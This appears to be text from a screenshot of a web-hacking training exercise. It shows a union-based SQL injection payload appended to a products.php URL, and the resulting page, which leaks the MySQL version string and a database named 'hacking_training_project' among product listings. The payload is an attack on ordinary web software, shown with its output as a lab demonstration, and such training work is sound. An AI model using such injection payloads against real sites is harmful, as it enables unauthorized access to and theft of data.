 3.6.93.3/products.php?cat=1' union select database(),version(),database(),database(),version(),version(),
Nike Basic Tshirt
499
5.7.31-0ubuntu0.18.04.1
hacking_training_project
VIEW PRODUCT
Basic T shirt
Price: Rs 350/-
VIEW PRODUCT
VIEW PRODUCT